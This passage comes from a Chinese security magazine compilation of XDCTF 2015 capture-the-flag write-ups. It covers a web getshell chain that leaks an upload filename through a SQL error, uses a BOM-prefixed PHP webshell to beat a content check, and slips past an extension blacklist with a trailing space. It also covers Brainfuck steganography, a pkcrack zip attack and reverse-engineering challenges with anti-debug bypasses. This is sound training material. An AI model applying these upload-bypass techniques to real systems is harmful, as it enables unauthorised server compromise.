这时候你应该拿 diff 这类工具,把正常的框架和你下载的 ctf 源码进行比较,很容易就能知 道作者修改了哪些内容。

# WEB2-后台 GETSHELL

最后一步,getshell。

实际上 getshell 也不难,因为后台有文件管理功能。阅读源码可以发现,我们可以重命名 文件,但有几个难点(坑):

一、叧能重命名后缀是 js、css、gif、jpg、txt 等静态文件

二、新文件名有黑名单,不能重命名成.php 等格式

第 67 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

三、老文件经过 finfo 处理得到 mime type, 需和新文件名后缀所对应的 mime type 相等 难点 1, 哪里有权限合适的静态文件 ?

后台可以下载文件,但只能下载来自 http://libs.useso.com/ 的文件, 这个网站是静态文 件 cdn, 内容我们不能控制。这是一个迷惑点, 其实利用不了。

前台用户可以上传 txt 文件,但用户上传的文件会自动跟随 8 个字符的随机字符串,我们不 能直接获叏真实文件名。

怎么办?

查看 SQL 结构 ,可见`realname` varchar(128) NOT NULL, ,文件名 realname 最长为 128 字符,而 linux 系统文件名长度最长为 255。

所以利用这一点,我们可以上传一个长度超过 128 小于 255 的文件, 上传成功后插入数据

库时报错,得刡真实文件名,图 1-3-35:



图 1-3-35

访问可见 (此时还只是.txt 后缀), 图 1-3-36:



第 68 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

和第二个 flag 的做法有异曲同工之妙, I 函数第三个参数是一个正则表达式, 用来检测传入 癿数据是否合法。

但检测完成后才会进行 trim, 所以我们可以传入"xxx.php", 利用空格绕过黑名单, 这是 很常见的 WAF 绕过方法。

难点 3,mime type 如何相等?

因为新文件名后缀一定是.php,所以新文件名后缀对应的 mime type 就是 text/x-php。

而老文件的 mime type 是需要 finfo 扩展来检测的。Php 的 finfo 扩展是通过文件内容来

猜测文件的 mime type , 我们传入的文件 aaaa...aaa.txt , 只要前几个字符是<?php , 那么

就会迒回 text/x-php。

但返里迓有个小坑。

在前台上传文件癿时候会有如下刞断:

```
 private function check_content($name)
    {
        if(isset($_FILES[$name]["tmp_name"])) {
            $content = file_get_contents($_FILES[$name]["tmp_name"]);
           if(strpos($content, "<?") === 0) {
                return false;
 }
 }
        return true;
}
```
如果头 2 个字符=="

怎么办?

其实绕过方法也很简单,利用 windows 下的 BOM 。

我们上传的文件可以是一个带有"BOM 头"的文件,这样的话这个文件头 3 个字符就是

\xef\xbb\xbf, 不是<?了。

而 finfo 仍然会判断这个文件是 text/x-php, 从而绕过第三个难点。

所以,重命名文件迕行 getshell。

整个过程: 首先前台上传带有 BOM 头的 php webshell, 文件名长度在 128~255 之前, 导致 SQL 报错爆出真实文件名。后台利用../跳转到这个文件, rename 成.php 后缀, 利 用%20 绍过黑名单检测。

最终效果如图 1-3-37:





访问自己的shell, 得到第4个flag

Larvasmga.com>開催

图 1-3-38

(因为我做了权限设置,所以其实并不是真实的 webshell, 游戏到此结束)

这次的代码审计题,是感觉是最贴近实际的一次 web 题目。基本都是平时实战、实际审计 的时候遇到的一些坑、一些 tips,我融合在 xdsec-cms 里给大家。但失望的是,300/400

第 70 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

到最后还是没人做出来。

可能我把审计想的略简单了,反而把第一个 git 想的难了,才导致分数分配也不太合适,在 返里致歉了。

还是希望通过这次题目,大家能静下心看代码。代码流程看清楚了,也没有什么挖不出的漏 洞。

我把用到的一些工具传到 github 上了:

https://github.com/phith0n/XDCTF2015

这里是 XDCTF2015 其他题目的 Writeup

XDCTF writeup 链接:http://t.cn/RyleXYm 密码: imwg

**MISC** 

MISC100

提供了两张图片,图 1-3-39 和图 1-3-40:

**MISC100** 

100

53 支队伍已解出

zzzzzzyu.png

#### org.png

图 1-3-39 图 1-3-40

然后不会啊,再然后就有了露骨的提示,如图 1-3-41:

# MISC100 提示

L-Team 2015年10月01日12:08:39

braintools

第 71 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。
#### 图 1-3-41

# 搜索发现工具源码,如图 1-3-42:





## 编译后,按照 help 对 zzzzzzyu.png 进行解码:

发现了 BrainFuck (操大脑 ?) 编码, 并输出到文件, 如图 1-3-43:



72

图 1-3-43

第 72 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

关亍 BrainFcuk,请看:http://esolangs.org/wiki/Brainfuck

Google 找了一个在线解码 BrainFuck 编码的工具, 得到 flag, 如图 1-3-44:

# **Brainfuck/Ook! Obfuscation/Encoding** This tool can run programs written in the WBrainfuck and Ook! programming languages and display the output. It can also take a plain text and obfuscate it as source code of a simple program of the above languages. All the hard work (like actually understanding how those languages work) was done by Daniel Lorch and his Brainfuck interpreter in PHP XDCTF{ii910-dad9jq0-iopuno} Text to Ook! Text to short Ook! Ook! to Text **Text to Brainfuck Brainfuck to Text**

图 1-3-44

## Misc200

下载了一个.zip 的压缩文件,打开两个文件,然后打开需要密码,图 1-3-45:



第 73 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

然后使用命令又 dump 下了另一个 zip 的压缩包,里面有三个文件,而且是没有经过加密

的,如图 1-3-46 到图 1-3-48:



图 1-3-48

亍是想刡了返篇文章

第 74 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

http://rk700.github.io/writeup/2014/12/15/zip-known-plain-text-attack/

就是有两个压缩包,里面有相同的文件,使用 pkcrack 用未加密的去碰撞已经加密过的文

件,然后得到一个新的未加密的压缩包。



图 1-3-49

如图 1-3-49 破解成功了生成了未加密的 zip 压缩包。

得到 key: XDCTF{biiubiiiiiiiiiiiiiiiiu&ddddyu}

(全文完)责仸编辑:Rexy

# 第4节 XDCTF Write up Reverse 篇

作者:SDPC

来自:书安团队

网址:http://www.secbook.net

#### Reverse100

这个题目给出的提示是 Don't believe your eyes.说明可能有陷阱。

用 IDA 打开题目文件, 可以看到函数并不多, 所以直接一个一个点进去看看。

可以轻易地发现 sub\_4008E1 和 sub\_400787 除了最开始的反调试和读取字符串外基本全

部相同。

这引起了我们的怀疑。这两个函数可能只有一个是真的,如图 1-4-1:

第 75 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

int64 sub\_4008E1() k signed int bTrue; // [sp+28h] [bp-18h]@14 int i; // [sp+2Ch] [bp-14h]@6 unsigned int j; // [sp+2Ch] [bp-14h]@9 unsigned int k; // [sp+2Ch] [bp-14h]@14 if (  $ptrace(0, 0LL, 1LL, 0LL) < 0$  ) 11 反调试 ₹ puts("AHa, bye~");  $exit(0);$ в if ( (unsigned int)scanf(0x601328LL, 12u) == 1) ₹ qword\_601338 = aCongratulation; for ( i = 0; i < strlen(aGq\_belttk51DD); ++i )// 下面的那个没有用 byte\_601310[(signed \_int64)i] = InputBuffer[i  $-12$ \* ((unsigned \_int64)((unsi 1 char \*sub 400787()  $2<sub>1</sub>$ char \*result; // rax@13 signed int v1; // [sp+Bh] [bp-18h]@9<br>int i; // [sp+Ch] [bp-14h]@1<br>unsigned int j; // [sp+Ch] [bp-14h]@4<br>unsigned int k; // [sp+Ch] [bp-14h]@9 for (  $i = 0$ ;  $i \le$  strlen(aGq\_belttk51DD); ++i )<br>byte\_601310[(signed \_int64)i] = aGq\_belttk51DD[(signed \_int64)i] ^ InputBuffer[i \* ((unsigned \_int Decrypt(6296336LL, 24, 12);<br>for ( j = 0; j <= 0x17; ++j )  $\left\{ \right.$ if ( byte\_601310[(signed \_int64)(signed int)j]  $\leq 31$  )<br>byte\_601310[(signed \_int64)(signed int)j] += 32;  $\rightarrow$ 

图 1-4-1

继续向下看

 $if (v1)$ ₹  $result = quord_601338;$ if ( qword\_601338 ) ₹ qword\_601338[15] = '!'; puts(qword\_601338);  $exit(0);$ ₹ ₹

图 1-4-2

而 qword\_601338 正是成功字符串:

函数把?换成了!正好印证了之前的提示。

图 1-4-3

第 76 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

接着仔细分析真正的函数:第一轮变换:将输入的字符串和另一个字符串逐字异或

注意这里不要被那一大串迷惑了。右键设置 Hide casts 使其变得简洁一些, 可以看到

for (i = 0; i < str1en(aGq\_be1ttk51DD); ++i )// 下面的那个没有用<br>byte\_601310[i] = InputBuffer[i – 12 \* (((0x0AAAAAAAAAAAAAAAAAAAELL \* i) >> 64) >> 3)] ^ aGq\_be1ttk51DD[i] ^ 7;

图 1-4-4

那一串长长的数字直接右移 64 位变成了 0 所以其实就是简单的逐字异或,显然这一步操作 是可逆的接着是第二轮变换:

将所得的串的 1-6 字符和 13-18 字符对称互换显然这一步操作也是可逆的如果小于 32 则 加 32, 如图 1-4-5:

```
for ( j = 0; j \le 0x17; ++j )
₹
  if ( byte 601310[ |] \leq 31 )
    byte 601310[j] += 32;
€
```
图 1-4-5

也可逆最后将得到的字符串与已有的一个字符串比对,这里不再赘述了。

这里偷个懒, 直接把 IDA F5 出来的东西拷贝到 VS 中, 然后用最后用来比对的字符串倒着

走一遍,即可得到正确的注册码。(文件在附件中)

Flag: XDCTF{U'Re AwEs0Me}

Reverse 200

这题在 IDA 加载的时候就有提示说有 Tls,一打开映入眼帘的便是 TlsCallback 0:

```
1void stdcall T1sCallback B(int a1, int a2, int a3)
2<sup>1</sup>if (a2 == 1 && IsDebuggerPresent())
3
\mathbf{l}_\parallel5
      MessageBoxA(0, "You shall not pass", "ERROR", 0);
ó
      ExitProcess(OxFFFFFFFF);
7
   ₹
8}
```

```
图 1-4-6
```
这种低级的防护, 直接使用吾爱破解 OD 即可轻松绕过 (应该是 StrongOD 的功劳吧)

接着来看 start 函数, 发现了一些东西, 如图 1-4-7:

第 77 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

77

```
1 void start()
2<sub>1</sub>3
   int *v0; // edx@1
4
    int v1: 11 ecx@1
5
    sub 404C00();
6
    SEH_prolog4(&unk_40CBA0, 20);
7
    v0 = 8dword 401160;
8
9
    do
\mathbb B\langle*( BYTE *) 00 = 0 \times 88u;
1
\overline{2}v0 = (int *)((char * )v0 + 1);3
    y
L_{\rm L}while ( v0 := dword 4011E0 );
```
图 1-4-7

显然是个解密(刚开始就异或),发现有代码交叉引用,如图 1-4-8 :



图 1-4-8

所以应该是自修改(SMC)。

二话不说 ,直接上 OD ,在解密后下断( 我在 40116D 下断了 ),使用 OllyDump 直接 dump 并自动修复输入表, 得到 re2 un.exe 。

接着打开 re2\_un.exe, 查看字符串可以看到"You do it"和"You shall not pass" 跳转 至对应位置。

发现这里 IDA 出现分析异常, 查看了一下是花指令的缘故, 使用 patch 功能修改字节, 并 使用 OD 单步调试可得 flag 需满足以下条件:

长度为 24, 以 XDCTF{开始, }为结束, 第 13 个字符, 第 19 个字符为\$ 然后程序初始化 一些常量值, 将前六个字符复制至新的缓冲区,并将这 6 个字符与"XDCTF\_"按字节做 差,与刚才的那些常量值作比较,由此可以算出这 6 个字符。接着在这里有一个反调试, 在程序中间看刡 GetTickCount()无故出现,那举征有可能就是在反调试,如图 1-4-9 所示。 绍过征简单,在单步至刞断处,直接修改标志位戒者 patch 掉跳转卲可。

第 78 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

书安 亏联网安全文献 | 第二期



图 1-4-9

接着程序将注册码的第 14-18 字符与 tUlat 作对比,最后程序将注册码除了}的最后四位分

别与 T C D X 异或, 当结果分别为 0x31 0x3A 0xB 0x2D 时验证正确, 得到 flag。

Flag: XDCTF{Congra\_tUlat\$eyOu}

## Reverse300

这个是 python 的混淆,很难看。首先通过 PyCharm 打开并使用 Reformat 功能整理一下,

可以得到分行版本的 py。接着总结出他的混淆手法和阅读法则:所有的赋值都是通过 for

VAR in VALUE , 应从后往前读, 并把 lambda 想象成一个函数指针, 即可。

由此,得刡逄向后癿版本(见附件)。

然后发现提交的 flag 不对, 分析程序可知, 该算法会损失每一个字节的最高两位, 而其用 的置换表 string.printable.strip()长度为 94 (01011110b),所以可能会损失第 7 字节的有 效数据,因此修改程序,使得可以输出两个版本的解密串,结合脑洞替换部分字节可得到 flag。

Flag: xdctf{0ne-l1n3d\_Py7h0n\_1s\_@wes0me233}

#### Reverse400

返题着实比较坑,要小心关机暗桩。

第 79 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

由于其编译器版本比较新,所以这里姑且说一下猜想。

通过其不能在 xp 下面运行, 可直接知道由 vs2012+编译(原因:未选择平台工具集)加之 IDA 不能分析出库函数, 所以可知应该是 VS2015。

不过,本人并没有兴趣去做 vs2015 的 FLIRT 签名, 所以直接上。

首先,根据 vc 编译器的做法,库函数一般在一起,并且是程序代码的后一部分,所以根据 IDA 的导航栏并结合调试和分析就可以知道是什么库函数了。

然后转到 start 函数,根据上面的原则,很轻易的便在这 4 个函数里面找到了 main,显然 是 sub 401F57 符合条件, 并且对应的 3 个参数也吻合 main 的特征, 不放心可以进到每 一个去看一看,如图 1-4-10:

